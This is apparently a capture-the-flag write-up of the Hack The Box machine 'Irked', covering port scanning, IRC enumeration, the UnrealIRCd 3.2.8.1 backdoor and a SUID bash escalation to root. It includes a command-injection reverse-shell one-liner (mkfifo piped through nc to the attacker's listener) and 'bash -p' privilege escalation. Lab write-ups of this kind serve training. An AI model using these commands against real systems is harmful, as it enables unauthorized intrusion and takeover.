- Published on
HTB Irked
- Authors

- Name
- collinhacks
- @collinhacks
Irked
Enumeration
nmap find all ports
nmap -p- -Pn <ip> -o full-enumerate.nmap
└─$ nmap -p- $IP -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-12 18:29 EDT
Nmap scan report for 10.10.10.117
Host is up (0.025s latency).
Not shown: 65528 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
6697/tcp open ircs-u
8067/tcp open infi-async
39898/tcp open unknown
65534/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 8.23 seconds
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers <ip> -o <ip>-identified-ports.nmap
└─$ nmap -p 22,80,111,6697,8067,39898,65534 -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-12 18:30 EDT
Nmap scan report for 10.10.10.117
Host is up (0.044s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad (DSA)
| 2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33 (RSA)
| 256 c8:a3:a2:5e:34:9a:c4:9b:90:53:f7:50:bf:ea:25:3b (ECDSA)
|_ 256 8d:1b:43:c7:d0:1a:4c:05:cf:82:ed:c1:01:63:a2:0c (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: Site doesn't have a title (text/html).
| http-headers:
| Date: Sat, 12 Aug 2023 22:30:24 GMT
| Server: Apache/2.4.10 (Debian)
| Last-Modified: Mon, 14 May 2018 18:00:02 GMT
| ETag: "48-56c2e413aa86b"
| Accept-Ranges: bytes
| Content-Length: 72
| Vary: Accept-Encoding
| Connection: close
| Content-Type: text/html
|
|_ (Request type: HEAD)
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 34240/udp status
| 100024 1 39898/tcp status
| 100024 1 48710/udp6 status
|_ 100024 1 52122/tcp6 status
6697/tcp open irc UnrealIRCd
8067/tcp open irc UnrealIRCd
39898/tcp open status 1 (RPC #100024)
65534/tcp open irc UnrealIRCd (Admin email djmardov@irked.htb)
Service Info: Host: irked.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.96 seconds
nmap vuln scan
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
nothing
Port Enumeration
**Port 80
- web app says “IRC is almost working!” so IRC is probably our point of interest
- 10.10.10.117/manual
Port 6697, 8067, and 65534
these are open which is all IRC so probably enumerate these
nc -nv $IP portenumeration
openssl s_client -connect 10.10.10.117:6697
djmardov@irked.htb in nmap scan
Port 111
rpcinfo 10.10.10.117
Seems like the service
portmapperis being usedsudo apt install hexchathexchatAdd a network call it irked
Going through a bunch of trial and error to get it working
hexchat working

It uses the nickname “djmardov” cuz i put that there from the email we found but I think anything would work
- it eventually popped up with this

Reading the chat we see Unreal 3.2.8.1
Exploitation
Port 6697
Foothold
Unreal 3.2.8.1 exploit
searchsploit UnrealIRCd
oh yea baby
I looked through the Metasploit one and it was basically just injecting code while it connects, so I did the same with a ping and got this:
- connected with
nc <ip> 6697

- connected with
Listened with
sudo tcpdump -i tun0
spawning bash shell through nc to IRC
nc <ip> 6697wait for it to say “couldn’t resolve your hostname” then injectAB; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc <tun0> 9001 >/tmp/f9001locally
We now have a shell as
ircd
Root
Bash to root
Check SUID
find / -perm -u=s -type f 2>/dev/null
Bash is open for SUID
GTFObins

bash -p
gg